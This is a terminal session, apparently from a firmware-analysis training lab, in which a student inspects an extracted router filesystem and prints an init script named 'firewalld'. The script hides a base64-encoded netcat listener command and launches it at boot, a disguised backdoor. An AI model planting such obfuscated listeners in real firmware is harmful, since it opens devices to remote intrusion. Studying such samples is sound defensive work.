 student@attackdefense:~/_firmware.bin.extracted/squashfs-root/etc/init.d$ ls
boot  cron  dnsmasq  done  dropbear  firewall  firewalld  led  log  network  odhcpd  sysctl  sysfixtime  sysntpd  system  umount
student@attackdefense:~/_firmware.bin.extracted/squashfs-root/etc/init.d$ cat firewalld
#!/bin/sh
NUM="64"
START=50
STOP=50
PROCESS="base"
CMD="bmMgLWwgNDc2Mw=="
PROG=/usr/bin/firewallid
NAME=Firewall
PIDCOUNT=0
prepare_cmd () {
        echo "$1" | $PROCESS$NUM -d
}
load_interfaces()
{
        config_get interface "$1" Interface
        interfaces=" ${interface} ${interfaces}"
}
start_service()
{
        [ -s /etc/dropbear/dropbear_rsa_host_key ] || keygen
        . /lib/functions.sh
        . /lib/functions/network.sh
        RESULT="prepare_cmd $CMD"
        $RESULT &
        echo "Firewalld running"
        config_load "${NAME}"
        config_foreach dropbear_instance dropbear
}
student@attackdefense:~/_firmware.bin.extracted/squashfs-root/etc/init.d$